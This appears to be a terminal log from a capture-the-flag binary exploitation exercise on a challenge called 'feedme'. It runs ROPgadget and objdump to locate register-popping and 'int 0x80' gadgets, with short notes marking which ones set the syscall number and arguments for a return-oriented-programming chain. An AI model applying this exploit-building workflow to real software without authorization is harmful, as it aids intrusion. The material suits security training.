 root@e5e68faa5052:/home/Zer0Luck/challenges/feedme# ROPgadget --binary ./feedme | grep "pop edx ; pop ecx ;"
0x0806f36b : adc eax, 0x80ea9f0 ; pop edx ; pop ecx ; pop ebx ; ret
0x0809da10 : pop edx ; pop ecx ; pop eax ; jmp dword ptr [eax]
arg
0x0806f370 : pop edx ; pop ecx ; pop ebx ; ret
0x080e2435 : or byte ptr [ecx - 0x39], al ; push cs ;
0x080e243b : or eax, dword ptr [edx] ; pop eax ; ret
syscall num
0x080bb496 : pop eax ; ret
pop eax ; retf
0x080e2438 : push cs ; add al, 0x46 ; or eax, dword ptr
root@e5e68faa5052:/home/Zer0Luck/challenges/feedme#
root@e5e68faa5052:/home/Zer0Luck/challenges/feedme# ROPgadget --binary ./feedme | grep "int 0x80"
0x080941d3 : add bh, al ; inc ebp ; test byte ptr [ecx], dl ; add byte ptr [eax], al ; int 0x80
0x0804975f : add byte ptr [eax], al ; int 0x80
0x0806ceb0 : add byte ptr [eax], al ; mov eax, edi ; mov ecx, 0x81 ; int 0x80
0x0806ceb1 : add byte ptr [ecx + 0x81b9f8], cl ; add byte ptr [eax], al ; int 0x80
0x0806cf3c : add dword ptr [eax], eax ; add byte ptr [eax], al ; int 0x80
0x0806f428 : clc ; mov ecx, 0x80 ; int 0x80
0x0806ceb3 : clc ; mov ecx, 0x81 ; int 0x80
0x080941d5 : inc ebp ; test byte ptr [ecx], dl ; add byte ptr [eax], al ; int 0x80
0x08049761 : int 0x80
syscall
root@e5e68faa5052:/home/Zer0Luck/challenges/feedme# objdump -d ./feedme | grep "int" -A4
8049761: cd 80 int $0x80
8049763: 85 c0 test %eax,%eax
8049765: 0f 85 b5 00 00 00 jne 0x8049820
804976b: 8b 44 24 20 mov 0x20(%esp),%eax
804976f: 8d 04 c5 03 00 00 00 lea 0x3(,%eax,8),%eax
806fa20: cd 80 int $0x80
806fa22: c3 ret
806fa23: 8d b6 00 00 00 00 lea 0x0(%esi),%esi
806fa29: 8d bc 27 00 00 00 00 lea 0x0(%edi,%eiz,1),%edi
806fa30: 8b 10 mov (%eax),%edx